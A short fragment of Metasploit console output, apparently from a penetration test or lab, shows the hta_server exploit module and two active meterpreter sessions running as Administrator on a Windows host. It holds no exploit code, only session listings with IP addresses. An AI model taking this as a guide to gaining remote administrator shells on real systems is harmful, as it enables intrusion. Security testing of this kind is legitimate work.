 msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  SOLR\Administrator @ SOLR  172.28.81.163:11000 -> 218.76.8.98:26091 (172.16.5.163)
2         meterpreter x86/windows  SOLR\Administrator @ SOLR  172.28.81.163:11000 -> 218.76.8.98:45452 (172.16.5.163)
msf6 exploit(windows/misc/hta_server) >